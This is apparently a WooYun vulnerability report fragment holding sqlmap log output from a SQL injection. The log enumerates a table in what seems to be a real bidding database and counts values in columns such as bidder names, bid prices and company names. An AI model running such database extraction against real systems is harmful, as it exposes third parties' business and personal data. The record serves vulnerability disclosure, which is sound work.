 F:\wooyun\sqlmap\sqlmap.exe
[22:02:54] [INFO] resumed: ProductID
[22:02:54] [INFO] fetching entries for table 'B0625' in database 'wzMaterialTrad
e_gz07_B'
[22:02:54] [INFO] fetching number of entries for table 'B0625' in database 'wzMa
terialTrade_gz07_B'
[22:02:54] [INFO] resumed: 35275
[22:02:54] [INFO] fetching number of distinct values for column 'ManuID'
[22:02:54] [INFO] retrieved: 1111
[22:02:59] [INFO] fetching number of distinct values for column 'Enabled'
[22:02:59] [INFO] retrieved: 2
[22:03:02] [INFO] fetching number of distinct values for column 'BidPrice'
[22:03:02] [INFO] retrieved: 7885
[22:03:10] [INFO] fetching number of distinct values for column 'BidderID'
[22:03:10] [INFO] retrieved: 924
[22:03:15] [INFO] fetching number of distinct values for column 'FromType'
[22:03:15] [INFO] retrieved: 2
[22:03:18] [INFO] fetching number of distinct values for column 'manuname'
[22:03:18] [INFO] retrieved: 1111
[22:03:26] [INFO] fetching number of distinct values for column 'CompanyID'
[22:03:26] [INFO] retrieved: 824
[22:03:31] [INFO] fetching number of distinct values for column 'ProductID'
[22:03:31] [INFO] retrieved: 20283
[22:03:41] [INFO] fetching number of distinct values for column 'bidderName'
[22:03:41] [INFO] retrieved: 924
[22:03:49] [INFO] fetching number of distinct values for column 'CompanyName'
www.wooyun.org